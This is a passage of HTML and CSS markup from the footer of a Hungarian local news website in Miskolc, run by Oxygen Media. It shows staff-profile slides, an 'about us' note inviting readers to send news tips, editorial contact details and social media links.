title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.34Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.44Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.14Z"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">OXYGEN MEDIA</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_222  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_222{vertical-align:baseline}.tdi_222 .vc_column-inner>.wpb_wrapper,.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_222 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_222{border-color:#383838!important;width:200px!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_222{width:170px!important}}@media (max-width:767px){.tdi_222{margin-top:10px!important;width:100%!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_223 td-blm-display-vertical td-pb-border-top bottom__menu td_block_template_2 widget"  data-td-block-uid="tdi_223" ><style>.tdi_223{margin-bottom:0px!important;border-color:#383838!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_223{margin-bottom:5px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu 